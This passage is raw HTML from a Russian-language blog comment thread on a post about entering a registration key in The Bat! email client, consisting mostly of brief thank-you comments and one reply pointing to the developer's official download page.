                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1293008528381#c7146258681690392307">22 декабря 2010 г., 12:02</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7146258681690392307">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7146258681690392307-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7146258681690392307-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7146258681690392307-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7146258681690392307">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7146258681690392307-ce"></div>
                                </li>
                                <li class="comment" id="c8179465021400241473">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1299202175798#c8179465021400241473">4 марта 2011 г., 04:29</a></span>
                                    </div>
                                    <p class="comment-content">Большое спасибо!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8179465021400241473">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8179465021400241473-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8179465021400241473-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8179465021400241473-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8179465021400241473">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8179465021400241473-ce"></div>
                                </li>
                                <li class="comment" id="c7256992673357536831">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1303285556231#c7256992673357536831">20 апреля 2011 г., 11:45</a></span>
                                    </div>
                                    <p class="comment-content">Все гениальное - просто) Спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7256992673357536831">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7256992673357536831-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7256992673357536831-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7256992673357536831-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7256992673357536831">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7256992673357536831-ce"></div>
                                </li>
                                <li class="comment" id="c8493671530455389793">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1307527775263#c8493671530455389793">8 июня 2011 г., 14:09</a></span>
                                    </div>
                                    <p class="comment-content">Огромное спасибо.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8493671530455389793">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8493671530455389793-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8493671530455389793-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8493671530455389793-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8493671530455389793">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8493671530455389793-ce"></div>
                                </li>
                                <li class="comment" id="c8774016288968520667">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1307528440156#c8774016288968520667">8 июня 2011 г., 14:20</a></span>
                                    </div>
                                    <p class="comment-content">Как я вас понимаю ! :) Сам мучился, не знал, куда этот ключ вставлять в бат, а оказывается всё, действительно оч просто :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8774016288968520667">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c8774016288968520667-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c8774016288968520667-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c8774016288968520667-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="8774016288968520667">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c8774016288968520667-ce"></div>
                                </li>
                                <li class="comment" id="c5280981995011236729">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">ND</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1308234224202#c5280981995011236729">16 июня 2011 г., 18:23</a></span>
                                    </div>
                                    <p class="comment-content">А ларчик просто открывался!<br>
                                    Спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5280981995011236729">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5280981995011236729-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5280981995011236729-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c5280981995011236729-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="5280981995011236729">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c5280981995011236729-ce"></div>
                                </li>
                                <li class="comment" id="c5852792373356230593">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1308239856232#c5852792373356230593">16 июня 2011 г., 19:57</a></span>
                                    </div>
                                    <p class="comment-content">блин...спасибочки</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5852792373356230593">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5852792373356230593-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5852792373356230593-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c5852792373356230593-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="5852792373356230593">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c5852792373356230593-ce"></div>
                                </li>
                                <li class="comment" id="c1229296557247423243">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1309415975780#c1229296557247423243">30 июня 2011 г., 10:39</a></span>
                                    </div>
                                    <p class="comment-content">фух, вот спасибо хорошо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1229296557247423243">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c1229296557247423243-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c1229296557247423243-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c1229296557247423243-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="1229296557247423243">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c1229296557247423243-ce"></div>
                                </li>
                                <li class="comment" id="c4823463257842151334">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1310041211594#c4823463257842151334">7 июля 2011 г., 16:20</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4823463257842151334">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4823463257842151334-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4823463257842151334-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4823463257842151334-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4823463257842151334">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4823463257842151334-ce"></div>
                                </li>
                                <li class="comment" id="c6273128645966617602">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1312510321053#c6273128645966617602">5 августа 2011 г., 06:12</a></span>
                                    </div>
                                    <p class="comment-content">последние версии проги ебнуто перегружены ненужными функциями</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6273128645966617602">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c6273128645966617602-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c6273128645966617602-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c6273128645966617602-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="6273128645966617602">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c6273128645966617602-ce"></div>
                                </li>
                                <li class="comment" id="c4830897531767629129">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1317641134583#c4830897531767629129">3 октября 2011 г., 15:25</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо, уже хотел сносить и ставить старую версию</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4830897531767629129">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4830897531767629129-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4830897531767629129-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4830897531767629129-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4830897531767629129">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4830897531767629129-ce"></div>
                                </li>
                                <li class="comment" id="c68718886570857695">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1318365866231#c68718886570857695">12 октября 2011 г., 00:44</a></span>
                                    </div>
                                    <p class="comment-content">спасибо! Теперь сам буду советовать другим страдальцам.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="68718886570857695">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c68718886570857695-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c68718886570857695-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c68718886570857695-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="68718886570857695">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c68718886570857695-ce"></div>
                                </li>
                                <li class="comment" id="c1176273457590973619">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">а</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1320694825418#c1176273457590973619">7 ноября 2011 г., 23:40</a></span>
                                    </div>
                                    <p class="comment-content">отличный сайт, пол дня пытался этот бат установить, автору огромное спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1176273457590973619">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c1176273457590973619-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c1176273457590973619-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c1176273457590973619-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="1176273457590973619">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c1176273457590973619-ce"></div>
                                </li>
                                <li class="comment" id="c4528354884216336174">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1324300574729#c4528354884216336174">19 декабря 2011 г., 17:16</a></span>
                                    </div>
                                    <p class="comment-content">Спасибо огромное за то, что не ленитесь писать информацию, которая может быть полезна многим</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4528354884216336174">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4528354884216336174-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4528354884216336174-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4528354884216336174-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4528354884216336174">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4528354884216336174-ce"></div>
                                </li>
                                <li class="comment" id="c7986436527021726173">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1324402891334#c7986436527021726173">20 декабря 2011 г., 21:41</a></span>
                                    </div>
                                    <p class="comment-content">спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7986436527021726173">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7986436527021726173-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7986436527021726173-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7986436527021726173-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7986436527021726173">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7986436527021726173-ce"></div>
                                </li>
                                <li class="comment" id="c5520731343103741406">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1342548659039#c5520731343103741406">17 июля 2012 г., 22:10</a></span>
                                    </div>
                                    <p class="comment-content">Ребята, где можно скачать The Bat?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5520731343103741406">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5520731343103741406-rt" class="comment-thread inline-thread">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5520731343103741406-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <li class="comment" id="c714945391310550974">
                                          <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                          <div class="comment-block">
                                            <div class="comment-header">
                                              <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1342549657739#c714945391310550974">17 июля 2012 г., 22:27</a></span>
                                            </div>
                                            <p class="comment-content">Скачать The Bat можно на официальном сайте разработчика программы:<br>
                                            http://www.ritlabs.com/ru/products/thebat/download/</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                          </div>
                                          <div class="comment-replies">
                                            <div id="c714945391310550974-rt" class="comment-thread inline-thread hidden">
                                              <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                              <ol id="c714945391310550974-ra" class="thread-chrome thread-expanded">
                                                <div></div>
                                                <div id="c714945391310550974-continue" class="continue">
                                                  <a class="comment-reply" target="_self" data-comment-id="714945391310550974">Ответить</a>
                                                </div>
                                              </ol>
                                            </div>
                                          </div>
                                          <div class="comment-replybox-single" id="c714945391310550974-ce"></div>
                                        </li>
                                      </ol>
                                    </div>
                                    <div id="c5520731343103741406-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5520731343103741406">Ответить</a>
                                    </div>
                                  </div>
                                </li>
                              </ol>
                            </div>
                          </div>
                          <div class="comment-replybox-single" id="c5520731343103741406-ce"></div>
                          <ul>
                            <li class="comment" id="c3592738150419911866">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1343571920505#c3592738150419911866">29 июля 2012 г., 18:25</a></span>
                                </div>
                                <p class="comment-content">и я тоже все проглядел еле нашоль спасибочки</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3592738150419911866">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c3592738150419911866-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c3592738150419911866-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c3592738150419911866-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="3592738150419911866">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c3592738150419911866-ce"></div>
                            </li>
                            <li class="comment" id="c8374142422187920267">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1343807374596#c8374142422187920267">1 августа 2012 г., 11:49</a></span>
                                </div>
                                <p class="comment-content">Вот это даааааа!!! огромное спасибо уже 15 дней искал везде где мог как вставить ключ который у меня есть уже 15 дней вот благодаря Вам и разобрался, огромное человеческое спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8374142422187920267">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c8374142422187920267-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c8374142422187920267-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c8374142422187920267-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="8374142422187920267">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c8374142422187920267-ce"></div>
                            </li>
                            <li class="comment" id="c6605371912445983169">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Татьяна</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1345095715104#c6605371912445983169">16 августа 2012 г., 09:41</a></span>
                                </div>
                                <p class="comment-content">Спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6605371912445983169">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6605371912445983169-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6605371912445983169-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6605371912445983169-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6605371912445983169">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6605371912445983169-ce"></div>
                            </li>
                            <li class="comment" id="c4502525925345275049">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1347612940052#c4502525925345275049">14 сентября 2012 г., 12:55</a></span>
                                </div>
                                <p class="comment-content">Спасибо! разрабы блин тоже додумались куда регистрацию впихнуть...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4502525925345275049">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c4502525925345275049-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c4502525925345275049-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c4502525925345275049-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="4502525925345275049">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c4502525925345275049-ce"></div>
                            </li>
                            <li class="comment" id="c5658859080289876704">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1354260562238#c5658859080289876704">30 ноября 2012 г., 11:29</a></span>
                                </div>
                                <p class="comment-content">Спасибо большое!!!!!!!!!!!!!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5658859080289876704">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c5658859080289876704-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c5658859080289876704-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c5658859080289876704-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5658859080289876704">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c5658859080289876704-ce"></div>
                            </li>
                            <li class="comment" id="c6613599390437973382">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1354542455162#c6613599390437973382">3 декабря 2012 г., 17:47</a></span>
                                </div>
                                <p class="comment-content">Спасибо, что то аж сам не догадался. Спасла ваша инструкция.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6613599390437973382">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6613599390437973382-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6613599390437973382-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6613599390437973382-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6613599390437973382">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6613599390437973382-ce"></div>
                            </li>
                            <li class="comment" id="c5758353669655365341">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1374496807349#c5758353669655365341">22 июля 2013 г., 16:40</a></span>
                                </div>
                                <p class="comment-content">Спасибо! Зарегистрировался. Полет нормальный.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5758353669655365341">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c5758353669655365341-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c5758353669655365341-ra" class="thread-chrome thread-expanded">
                                    <div></div>
